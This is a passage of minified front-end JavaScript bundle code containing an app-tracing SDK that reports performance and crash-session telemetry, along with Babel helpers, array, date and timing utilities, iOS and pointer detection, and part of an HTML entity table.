D(e),e}catch(e){throw Me(e),e}}},o.APPTRACER_WRAPPED_HANDLER.tracerWrapper=!0,o.APPTRACER_WRAPPED_HANDLER};let qe;function je(){return qe||(qe=new Function("name","handler","stack","scope","initScope","endScope","catchEndScope","return async function APPTRACER_WRAPPED_HANDLER(...args) {\n            initScope(name, stack, scope);\n\n            try {\n                const result = await handler(...args);\n                endScope(result);\n                return result;\n            } catch (e) {\n                catchEndScope(e);\n                throw e;\n            }\n        };"),qe)}const Ge={APPTRACER_PATCHED_TASK:class extends Promise{constructor(e){super(We("Promise.constructor",e)),Object.setPrototypeOf(this,Ge.APPTRACER_PATCHED_TASK.prototype)}}};if(Ue()){const e=Promise;Object.defineProperty(Ge.APPTRACER_PATCHED_TASK,Symbol.hasInstance,{value:function(t){return t instanceof e}})}const Fe="ns",$e="ms",He="10*-n",Ve="undefined"!=typeof performance;function Ke(){return Ve?performance.now():Date.now()}function ze(e){return Math.round(1e6*e)}function Je(){let e;return e=Ve&&performance.now?performance.timeOrigin?performance.timeOrigin+performance.now():performance.timing&&performance.timing.navigationStart?performance.timing.navigationStart+performance.now():Date.now()+performance.now():Date.now(),e}function Xe(e){return"string"==typeof e?e:e.join("-")}function Ye(e){return"string"==typeof e?e:e[0]}class Ze{constructor(e){this.samples=[],this.timeLabel={},this.sdkKey=e}destroy(){this.samples=[],this.timeLabel={}}setPerformanceAttributes(e){this.performanceAttributes||(this.performanceAttributes=e)}time(e,t){const r=Xe(e);this.timeLabel[r]?console.warn(`Timer '${Ye(e)}' already exists`):this.timeLabel[r]={from:Ke(),attributes:Object.assign({},t)}}timeEnd(e,t){const r=Xe(e),n=this.timeLabel[r];null!==n&&(n?(this.timeLabel[r]=void 0,this.add({name:Ye(e),value:ze(Ke()-n.from),unit:Fe,attributes:Object.assign(Object.assign({},n.attributes),t)})):console.warn(`Timer '${Ye(e)}' does not exist`))}timeAbort(e){this.timeLabel[Xe(e)]=null}add(e){if(q("perfUpload"))return;if(e.value<0)throw new Error("Tracer performance do not support negative values");let t;const r=ze(Je());let n=e.attributes;this.performanceAttributes&&(n=Object.assign(Object.assign({},this.performanceAttributes()),n)),t=e.unit===He?{name:e.name,timeUnixNano:r,value:Math.round(e.value*Math.pow(10,e.precision)),unit:"10*-"+e.precision,attributes:n}:{name:e.name,timeUnixNano:r,value:e.value,unit:e.unit,attributes:n},this.samples.push(t)}getData(){return this.samples}clear(){this.samples=[]}dequeue(e=1){return this.samples.splice(0,e)}}function Qe(){}class et{constructor(e){this.sdkKey=e}getPerformanceData(){return d(this.sdkKey,5)}addSample(e){const t=this.getPerformanceData();t&&t.add(e)}addSampleTime(e,t,r,n=$e){const o=this.getPerformanceData();o&&o.add({name:e,value:t,attributes:r,unit:n})}startTimer(e,t){const r=this.sdkKey,n=Ke(),o={endTimer:function(){!function(e,t,r,n,o){const i=d(e,5);i&&i.add({name:t,value:ze(Ke()-r),unit:Fe,attributes:Object.assign(Object.assign({},n),o)})}(r,e,n,t),o.endTimer=Qe},abortTimer:function(){o.endTimer=Qe,o.abortTimer=Qe}};return o}time(e,t){const r=this.getPerformanceData();r&&r.time(e,t)}timeEnd(e,t){const r=this.getPerformanceData();r&&r.timeEnd(e,t)}timeAbort(e){const t=this.getPerformanceData();t&&t.timeAbort(e)}}function tt(e={}){return function(e,t={}){return a(e,5,(function(){return new Ze(e)})).setPerformanceAttributes(t.performanceAttributes),l(e,"performance",(function(){return new et(e)}))}(g,e)}class rt{constructor(e,t){this.PERFORMANCE_SAMPLE_DATA_SIZE=500,this.PERFORMANCE_UPLOAD_TIMEOUT=15e3,this.beforeUnload=!1,this.sdkKey=e,this.appToken=t.appToken,this.versionName=t.versionName,this.versionCode=t.versionCode,this.apiHost=t.apiHost,this.upload=this.upload.bind(this),this.onBeforeUnload=this.onBeforeUnload.bind(this),te()&&window.addEventListener("beforeunload",this.onBeforeUnload),this.setUploadTask(1e3)}onBeforeUnload(){this.beforeUnload=!0,this.upload()}destroy(){clearInterval(this.uploadTimeout),te()&&window.removeEventListener("beforeunload",this.onBeforeUnload)}setUploadTask(e=this.PERFORMANCE_UPLOAD_TIMEOUT){clearTimeout(this.uploadTimeout),this.beforeUnload||(this.uploadTimeout=setTimeout(this.upload,e))}upload(){const e=d(this.sdkKey,5);if(!e||q("perfUpload"))return void this.setUploadTask();const t=e.dequeue(this.PERFORMANCE_SAMPLE_DATA_SIZE);if(!t.length)return void this.setUploadTask();const r=Object.assign(Object.assign({},Ce()),{samples:t,versionName:this.versionName,versionCode:String(this.versionCode),sessionUuid:ve(),deviceId:he(),clientTimeUnixNano:String(ze(Je()))}),n=this.onUploadEnd.bind(this);Ae({beforeUnload:this.beforeUnload,sdkVersion:Ie(this.sdkKey),apiHost:this.apiHost,apiUrl:"/api/perf/upload",queryParams:{crashToken:this.appToken},data:r,dataType:"json",onRequestEnd:n,onMute:Ee.bind(null,"perfUpload")})}onUploadEnd(){this.setUploadTask(0)}}function nt(e,t){a(e,7,(function(){return new rt(e,t)}))}function ot(e){return nt(g,e)}new Map;Date.now();class it{constructor(e,t){this.status="BLANK",this.uploaded=!1,this.beforeUnload=!1,this.sdkKey=e,this.environment=t.environment,this.appToken=t.appToken,this.versionName=t.versionName,this.versionCode=t.versionCode,this.apiHost=t.apiHost,this.onBeforeUnload=this.onBeforeUnload.bind(this);const r=d(this.sdkKey,1);r&&r.withCrashes()&&this.setCrashed(r.getMaxSeverity()),te()&&window.addEventListener("beforeunload",this.onBeforeUnload)}onBeforeUnload(){this.beforeUnload=!0,this.upload()}setCrashed(e){"CRASH"!==this.status&&(this.status="CRASH",this.maxSeverity=e,this.upload())}destroy(){"undefined"!=typeof window&&window.removeEventListener("beforeunload",this.onBeforeUnload)}upload(){if(this.uploaded||q("trackSession"))return;this.uploaded=!0;const e={sessionUuid:ve(),versionName:this.versionName,versionCode:String(this.versionCode),status:this.status,maxSeverity:ke(this.maxSeverity),environment:this.environment};this.uploadSessionInfo(e)}uploadSessionInfo(e){const t={};t.versionName=this.versionName,t.versionCode=String(this.versionCode),t.deviceId=he(),t.sessions=[e],Ae({beforeUnload:this.beforeUnload,sdkVersion:Ie(this.sdkKey),apiHost:this.apiHost,apiUrl:"/api/crash/trackSession",queryParams:{crashToken:this.appToken},data:t,dataType:"json",onMute:Ee.bind(null,"trackSession")})}}function st(e){return function(e,t){a(e,8,(function(){return new it(e,t)}))}(g,e)}function at(e,t){const r=Object.assign({},t),n=Q(e);return n.push(r),function(){const e=n.indexOf(r);-1!==e&&n.splice(e,1)}}function ct(e,t){const r=[];for(let n=0,o=t.length;n<o;n++)r.push(at(e,t[n]));return function(){for(let e=0,t=r.length;e<t;e++)r[e]()}}function ut(e){!function(e,t){a(e,11,(function(e){return{destroy:ct(e,t.plugins)}}))}(g,e)}function lt(){return u(g)}function dt(e,...t){const r={};for(let n=0,o=t.length;n<o;n++){const o=t[n](e);if(o){const e=Object.getPrototypeOf(o),t=Object.getOwnPropertyNames(e);for(let n=0,i=t.length;n<i;n++){const i=t[n];"function"==typeof e[i]&&"constructor"!==i&&(r[i]=e[i].bind(o))}}}return r}},347835:(e,t,r)=>{function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}r.d(t,{_:()=>n})},507768:(e,t,r)=>{r.d(t,{_:()=>o});var n=r(347835);function o(e){if(Array.isArray(e))return(0,n._)(e)}},730494:(e,t,r)=>{function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,{_:()=>n})},799407:(e,t,r)=>{function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}r.d(t,{_:()=>o})},50467:(e,t,r)=>{function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,{_:()=>n})},153750:(e,t,r)=>{function n(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}r.d(t,{_:()=>n})},678882:(e,t,r)=>{function n(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(t,{_:()=>n})},418474:(e,t,r)=>{function n(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(t,{_:()=>n})},171893:(e,t,r)=>{r.d(t,{_:()=>o});var n=r(50467);function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},o=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),o.forEach((function(t){(0,n._)(e,t,r[t])}))}return e}},586337:(e,t,r)=>{r.d(t,{_:()=>a});var n=r(507768),o=r(678882),i=r(418474),s=r(675134);function a(e){return(0,n._)(e)||(0,o._)(e)||(0,s._)(e)||(0,i._)()}},561642:(e,t,r)=>{function n(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}r.d(t,{_:()=>n})},675134:(e,t,r)=>{r.d(t,{_:()=>o});var n=r(347835);function o(e,t){if(e){if("string"==typeof e)return(0,n._)(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,n._)(e,t):void 0}}},564120:(e,t,r)=>{r.d(t,{chunkArray:()=>c,createArray:()=>i,difference:()=>l,omitFromArray:()=>u,shuffleArray:()=>a,uniqueArray:()=>s});var n=r(586337),o=r(410094);function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Array.from({length:e},(function(e,r){return t+r}))}function s(e){return Array.isArray(e)&&e.length?"undefined"!=typeof Set?Array.from(new Set(e)):(0,o.uniqueArrayFallback)(e):[]}function a(e){for(var t=e.slice(),r=t.length-1;r>0;r--){var n,o=Math.floor(Math.random()*(r+1));n=[t[o],t[r]],t[r]=n[0],t[o]=n[1]}return t}function c(e,t){if(!Array.isArray(e)||!e.length)return[];if(!t)return[e];var r=e.slice(0,t),o=e.slice(t);return[r].concat((0,n._)(c(o,t)))}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,r=e.indexOf(t);return r<0?e:(0,n._)(e.slice(0,r)).concat((0,n._)(e.slice(r+1)))}function l(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).reduce((function(t,r){return e.includes(r)||t.push(r),t}),[])}},99308:(e,t,r)=>{r.d(t,{chunkArray:()=>n.chunkArray,createArray:()=>n.createArray,difference:()=>n.difference,omitFromArray:()=>n.omitFromArray,shuffleArray:()=>n.shuffleArray,uniqueArray:()=>n.uniqueArray});var n=r(564120)},808911:(e,t,r)=>{r.d(t,{asyncImportLoader:()=>n});var n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;return new Promise((function(r,o){e().then(r).catch((function(i){setTimeout((function(){0!==t?n(e,t-1).then(r,o):o(i)}),1e3)}))}))}},486526:(e,t,r)=>{function n(e,t){var r,n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"undefined"!=typeof window?window:void 0,i=function(){return e.apply(o,n)},s=function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];n=o,clearTimeout(r),r=setTimeout(i,t)};return s.cancel=function(){clearTimeout(r)},s}r.d(t,{debounce:()=>n})},335137:(e,t,r)=>{r.d(t,{asyncImportLoader:()=>n.asyncImportLoader,debounce:()=>o.debounce,throttle:()=>i.throttle});var n=r(808911),o=r(486526),i=r(888817)},888817:(e,t,r)=>{function n(e){var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"undefined"!=typeof window?window:void 0,o=Date.now()-r,i=function(){for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];var c=o+r-Date.now();clearTimeout(t),c>0?t=setTimeout((function(){o=Date.now(),e.apply(n,s)}),c):(o=Date.now(),e.apply(n,s))};return i.cancel=function(){clearTimeout(t)},i}r.d(t,{throttle:()=>n})},323128:(e,t,r)=>{r.d(t,{SECONDS_IN_THE_DAY:()=>o,addDays:()=>u,createDateFromUnixTimestamp:()=>l,getLastDayOfMonth:()=>c,isDateTomorrow:()=>a,isDateYesterday:()=>s});r(975389);var n=r(857623),o=86400,i=1e3*o;function s(e){var t=new Date(e.getTime()+i);return(0,n.isDateToday)(t)}function a(e){var t=new Date(e.getTime()-i);return(0,n.isDateToday)(t)}function c(e,t){return 2==+t?function(e){return e%4==0&&e%100!=0||e%400==0}(e)?29:28:t>0&&(t<8&&t%2==0||t>7&&t%2==1)?30:31}function u(e,t){var r=new Date(e.getTime());return r.setDate(r.getDate()+t),r}function l(e){return new Date(1e3*e)}},785160:(e,t,r)=>{r.d(t,{formatDuration:()=>o});var n=r(975389);function o(e,t){e||(e=0),e=Math.abs(e);var r=Math.floor(e/3600),o=Math.floor(e/60)%60,i=e%60;return e>=3600||t?[r,(0,n.leadingZero)(o),(0,n.leadingZero)(i)].join(":"):[o,(0,n.leadingZero)(i)].join(":")}},233686:(e,t,r)=>{r.d(t,{SECONDS_IN_THE_DAY:()=>n.SECONDS_IN_THE_DAY,addDays:()=>n.addDays,createDateFromUnixTimestamp:()=>n.createDateFromUnixTimestamp,formatDuration:()=>s.formatDuration,getLastDayOfMonth:()=>n.getLastDayOfMonth,isDateToday:()=>o.isDateToday,isDateTomorrow:()=>n.isDateTomorrow,isDateYesterday:()=>n.isDateYesterday,isSameDate:()=>i.isSameDate});var n=r(323128),o=r(857623),i=r(653810),s=r(785160)},857623:(e,t,r)=>{r.d(t,{isDateToday:()=>o});var n=r(653810);function o(e){return(0,n.isSameDate)(e,new Date)}},653810:(e,t,r)=>{function n(e,t){return e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear()}r.d(t,{isSameDate:()=>n})},386140:(e,t,r)=>{r.d(t,{detectIOS:()=>o,isIOS:()=>a,isIPad:()=>s,isIPadOS:()=>c});var n=r(856623);function o(e){e||(e=n.canUseDOM?navigator.userAgent:"");var t=function(e){if(!n.canUseDOM)return!1;var t=!/ipPad|iPhone|iPod/i.test(e),r=/Mac OS/i.test(e);return t&&r&&"ontouchend"in document}(e=e.toLowerCase()),r=t||e.includes("ipad"),o=!r&&-1!==e.search(/iphone|ipod/),i=o||r,s=i&&e.match(/os ([\d_]+) like mac os x/i),a=0,c=0;t?(a=13,c=0):s&&(a=+(s=s[1].split("_"))[0],c=+s[1]),s=null;var u=a<13&&!(11===a&&c<3),l=i&&function(e){if(!n.canUseDOM)return!1;var t=window.webkit;if(t&&t.messageHandlers)return!0;var r=/constructor/i.test(String(window.HTMLElement)),o=!!window.indexedDB;if(e.includes("safari")&&e.includes("version")&&!navigator.standalone);else if(!o&&r||!window.statusbar||!window.statusbar.visible);else if(!r||o)return!0;return!1}(e),d=!1;return n.canUseDOM&&(d=i&&375===screen.width&&812===screen.height&&3===window.devicePixelRatio),{isIPad:r,isIPhone:o,isIOS:i,isIPadOS:t,iosMajor:a,iosMinor:c,isWKWebView:l,isScrollBasedViewport:u,isIPhoneX:d,isIOSChrome:-1!==e.search(/crios/i)}}var i=o(),s=function(){return i.isIPad}(),a=function(){return i.isIOS}(),c=function(){return i.isIPadOS}()},259636:(e,t,r)=>{r.d(t,{hasHover:()=>a,hasMouse:()=>s});var n=r(386140),o=r(856623),i=function(){var e={hasMouse:!1,hasTouchEvents:!1,hasHover:!1,hasTouch:!1};if(!o.canUseDOM)return e;if(n.isIOS&&!n.isIPadOS)e.hasMouse=!1,e.hasHover=!1,e.hasTouchEvents=!0,e.hasTouch=!0;else if(e.hasTouchEvents="ontouchstart"in document,e.hasTouch=e.hasTouchEvents||"maxTouchPoints"in navigator&&navigator.maxTouchPoints>0,e.hasTouch){var t=!/android|mobile|tablet/i.test(navigator.userAgent);e.hasMouse="function"==typeof window.matchMedia&&window.matchMedia("(pointer)").matches?matchMedia("(pointer: fine)").matches:t,e.hasHover=e.hasMouse&&("function"==typeof window.matchMedia&&window.matchMedia("(hover)").matches?matchMedia("(hover: hover)").matches:t)}else e.hasMouse=!0,e.hasHover=!0;return e}(),s=function(){return i.hasMouse}(),a=function(){return i.hasHover}()},358573:(e,t,r)=>{r.d(t,{detectIOS:()=>n.detectIOS,hasHover:()=>o.hasHover,hasMouse:()=>o.hasMouse,isIPad:()=>n.isIPad,isIPadOS:()=>n.isIPadOS,isRetina:()=>i.isRetina});var n=r(386140),o=r(259636),i=r(836382)},836382:(e,t,r)=>{r.d(t,{isRetina:()=>o});var n=r(856623);function o(){return n.canUseDOM&&window.devicePixelRatio>=2}},629039:(e,t,r)=>{r.d(t,{buildFullNamedEntities:()=>a,fullNamedEntities:()=>i});var n={AElig:"Æ",AMP:"&",Aacute:"Á",Agrave:"À",Aring:"Å",Acirc:"Â",Atilde:"Ã",Auml:"Ä",COPY:"©",Ccedil:"Ç",ETH:"Ð",Eacute:"É",Ecirc:"Ê",Egrave:"È",Euml:"Ë",GT:">",Iacute:"Í",Icirc:"Î",Igrave:"Ì",Iuml:"Ï",LT:"<",Ntilde:"Ñ",Oacute:"Ó",Ocirc:"Ô",Ograve:"Ò",Oslash:"Ø",Otilde:"Õ",Ouml:"Ö",QUOT:'"',REG:"®",THORN:"Þ",Uacute:"Ú",Ucirc:"Û",Ugrave:"Ù",Uuml:"Ü",Yacute:"Ý",aacute:"á",acirc:"â",acute:"´",aelig:"æ",agrave:"à",amp:"&",aring:"å",atilde:"ã",auml:"ä",brvbar:"¦",ccedil:"ç",cedil:"¸",cent:"¢",copy:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",ecirc:"ê",egrave:"è",eth:"ð",euml:"ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",iacute:"í",icirc:"î",iexcl:"¡",igrave:"ì",iquest:"¿",iuml:"ï",laquo:"«",lt:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",oacute:"ó",ocirc:"ô",ograve:"ò",ordf:"ª",ordm:"º",oslash:"ø",otilde:"õ",ouml:"ö",para:"¶",plusmn:"±",pound:"£",quot:'"',raquo:"»",reg:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",times:"×",uacute:"ú",ucirc:"û",ugrave:"ù",uml:"¨",uuml:"ü",yacute:"ý",yen:"¥",yuml:"ÿ"},o={Abreve:"Ă",Acy:"А",Afr:"𝔄",Alpha:"Α",Amacr:"Ā",And:"⩓",Aogon:"Ą",Aopf:"𝔸",ApplyFunction:"⁡",Ascr:"𝒜",Assign:"≔",Backslash:"∖",Barv:"⫧",Barwed:"⌆",Bcy:"Б",Because:"∵",Bernoullis:"ℬ",Beta:"Β",Bfr:"𝔅",Bopf:"𝔹",Breve:"˘",Bscr:"ℬ",Bumpeq:"≎",CHcy:"Ч",Cacute:"Ć",Cap:"⋒",CapitalDifferentialD:"ⅅ",Cayleys:"ℭ",Ccaron:"Č",Ccirc:"Ĉ",Cconint:"∰",Cdot:"Ċ",Cedilla:"¸",CenterDot:"·",Cfr:"ℭ",Chi:"Χ",CircleDot:"⊙",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",Colon:"∷",Colone:"⩴",Congruent:"≡",Conint:"∯",ContourIntegral:"∮",Copf:"ℂ",Coproduct:"∐",CounterClockwiseContourIntegral:"∳",Cross:"⨯",Cscr:"𝒞",Cup:"⋓",CupCap:"≍",DD:"ⅅ",DDotrahd:"⤑",DJcy:"Ђ",DScy:"Ѕ",DZcy:"Џ",Dagger:"‡",Darr:"↡",Dashv:"⫤",Dcaron:"Ď",Dcy:"Д",Del:"∇",Delta:"Δ",Dfr:"𝔇",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",Diamond:"⋄",DifferentialD:"ⅆ",Dopf:"𝔻",Dot:"¨",DotDot:"⃜",DotEqual:"≐",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",Downarrow:"⇓",Dscr:"𝒟",Dstrok:"Đ",ENG:"Ŋ",Ecaron:"Ě",Ecy:"Э",Edot:"Ė",Efr:"𝔈",Element:"∈",Emacr:"Ē",EmptySmallSquare:"◻",EmptyVerySmallSquare:"▫",Eogon:"Ę",Eopf:"𝔼",Epsilon:"Ε",Equal:"⩵",EqualTilde:"≂",Equilibrium:"⇌",Escr:"ℰ",Esim:"⩳",Eta:"Η",Exists:"∃",ExponentialE:"ⅇ",Fcy:"Ф",Ffr:"𝔉",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",Fopf:"𝔽",ForAll:"∀",Fouriertrf:"ℱ",Fscr:"ℱ",GJcy:"Ѓ",Gamma:"Γ",Gammad:"Ϝ",Gbreve:"Ğ",Gcedil:"Ģ",Gcirc:"Ĝ",Gcy:"Г",Gdot:"Ġ",Gfr:"𝔊",Gg:"⋙",Gopf:"𝔾",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",Gscr:"𝒢",Gt:"≫",HARDcy:"Ъ",Hacek:"ˇ",Hat:"^",Hcirc:"Ĥ",Hfr:"ℌ",HilbertSpace:"ℋ",Hopf:"ℍ",HorizontalLine:"─",Hscr:"ℋ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",IEcy:"Е",IJlig:"Ĳ",IOcy:"Ё",Icy:"И",Idot:"İ",Ifr:"ℑ",Im:"ℑ",Imacr:"Ī",ImaginaryI:"ⅈ",Implies:"⇒",Int:"∬",Integral:"∫",Intersection:"⋂",InvisibleComma:"⁣",InvisibleTimes:"⁢",Iogon:"Į",Iopf:"𝕀",Iota:"Ι",Iscr:"ℐ",Itilde:"Ĩ",Iukcy:"І",Jcirc:"Ĵ",Jcy:"Й",Jfr:"𝔍",Jopf:"𝕁",Jscr:"𝒥",Jsercy:"Ј",Jukcy:"Є",KHcy:"Х",KJcy:"Ќ",Kappa:"Κ",Kcedil:"Ķ",Kcy:"К",Kfr:"𝔎",Kopf:"𝕂",Kscr:"𝒦",LJcy:"Љ",Lacute:"Ĺ",Lambda:"Λ",Lang:"⟪",Laplacetrf:"ℒ",Larr:"↞",Lcaron:"Ľ",Lcedil:"Ļ",Lcy:"Л",LeftAngleBracket:"⟨",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",LeftRightArrow:"↔",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",Leftarrow:"⇐",Leftrightarrow:"⇔",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",LessLess:"⪡",LessSlantEqual:"⩽",LessTilde:"≲",Lfr:"𝔏",Ll:"⋘",Lleftarrow:"⇚",Lmidot:"Ŀ",LongLeftArrow:"⟵",LongLeftRightArrow:"⟷",LongRightArrow:"⟶",Longleftarrow:"⟸",Longleftrightarrow:"⟺",Longrightarrow:"⟹",Lopf:"𝕃",LowerLeftArrow:"↙",LowerRightArrow:"↘",Lscr:"ℒ",Lsh:"↰",Lstrok:"Ł",Lt:"≪",Map:"⤅",Mcy:"М",MediumSpace:" ",Mellintrf:"ℳ",Mfr:"𝔐",MinusPlus:"∓",Mopf:"𝕄",Mscr:"ℳ",Mu:"Μ",NJcy:"Њ",Nacute:"Ń",Ncaron:"Ň",Ncedil:"Ņ",Ncy:"Н",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",Nfr:"𝔑",NoBreak:"⁠",NonBreakingSpace:" ",Nopf:"ℕ",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",Nscr:"𝒩",Nu:"Ν",OElig:"Œ",Ocy:"О",Odblac:"Ő",Ofr:"𝔒",Omacr:"Ō",Omega:"Ω",Omicron:"Ο",Oopf:"𝕆",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",Or:"⩔",Oscr:"𝒪",Otimes:"⨷",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",PartialD:"∂",Pcy:"П",Pfr:"𝔓",Phi:"Φ",Pi:"Π",PlusMinus:"±",Poincareplane:"ℌ",Popf:"ℙ",Pr:"⪻",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",Prime:"″",Product:"∏",Proportion:"∷",Proportional:"∝",Pscr:"𝒫",Psi:"Ψ",Qfr:"𝔔",Qopf:"ℚ",Qscr:"𝒬",RBarr:"⤐",Racute:"Ŕ",Rang:"⟫",Rarr:"↠",Rarrtl:"⤖",Rcaron:"Ř",Rcedil:"Ŗ",Rcy:"Р",Re:"ℜ",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",Rfr:"ℜ",Rho:"Ρ",RightAngleBracket:"⟩",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",Rightarrow:"⇒",Ropf:"ℝ",RoundImplies:"⥰",Rrightarrow:"⇛",Rscr:"ℛ",Rsh:"↱",RuleDelayed:"⧴",SHCHcy:"Щ",SHcy:"Ш",SOFTcy:"Ь",Sacute:"Ś",Sc:"⪼",Scaron:"Š",Scedil:"Ş",Scirc:"Ŝ",Scy:"С",Sfr:"𝔖",ShortDownArrow:"↓",ShortLeftArrow:"←",ShortRightArrow:"→",ShortUpArrow:"↑",Sigma:"Σ",SmallCircle:"∘",Sopf:"𝕊",Sqrt:"√",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",Sscr:"𝒮",Star:"⋆",Sub:"⋐",Subset:"⋐",SubsetEqual:"⊆",Succeeds:"≻",SucceedsEqual:"⪰",Succeeds